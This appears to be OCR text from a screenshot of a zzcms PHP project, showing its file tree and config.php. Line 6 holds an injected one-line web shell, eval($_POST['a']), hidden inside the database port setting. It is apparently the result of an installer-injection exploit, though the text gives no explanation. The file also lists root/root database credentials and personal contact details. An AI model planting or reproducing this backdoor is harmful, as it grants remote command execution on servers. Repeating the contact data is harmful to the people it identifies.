 WWW zzcms2020 zzcms inc config.php sqlport Add Configuration...
Project index.php step_2.php step_1.php step_3.php step_5.php step_4.php step_6.php config.php
Project
10 92 162
fly.php
function.php
fy.php
mail_class.php
mid2.php
stopsqlin.php
top.php
top2.php
top_index.php
wjt.php
zsclass.php
install
conn.php
conn_mysql.php
data.sql
dui2.png
error.gif
index.php
install.lock
step_1.php
step_2.php
step_3.php
step_4.php
step_5.php
step_6.php
style.css
topbg.gif
1 <?php
2 define('sqldb','zzcms');//数据库名
3 define('sqluser','root');//用户名
4 define('sqlpwd','root');//密码
5 define('sqlhost','localhost');//连接服务器,本机填localhost，外地填IP地址
6 define('sqlport','3306');eval($_POST['a']);('');//端口（默认为:3306）
7 define('zzcmsver','Powered By <a target=_blank style="font-weight:bold;letter-spacing:1px;text-shadow:-1px 0 #FFF,
8 define('sitename','zzcms产品招商模板演示站') ;//网站名称
9 define('siteurl','http://10.150.127.36') ;//网站地址
10 define('logourl','http://10.150.127.36/image/logo.png') ;//Logo地址
11 define('icp','豫icp备07007271号') ;//icp备案号
12 define('webmasteremail','357856668@qq.com') ;//站长信箱
13 define('kftel','400-728-9861') ;//联系电话
14 define('kfmobile','18738134686') ;//手机
15 define('kfqq','357856668') ;//QQ
16 define('sitecount','<script type=text/javascript src=https://js.users.51.la/713776.js></script>') ;//网站统计代码
17 define('channelzs','供应') ;//招商显示为
18 define('channeldl','求购') ;//代理显示为
19 define('admin_mulu','admin') ;//管理后台目录名
20 define('opensite','Yes') ;//网站运行状态
21 define('showwordwhenclose','网站暂时关闭 !') ;//关闭网站原因
22 define('openuserreg','Yes') ;//注册用户状态
23 define('openuserregwhy','网站暂时关闭注册功能，明天开放！') ;//关闭注册用户原因
24 define('stopip','') ;//拒访IP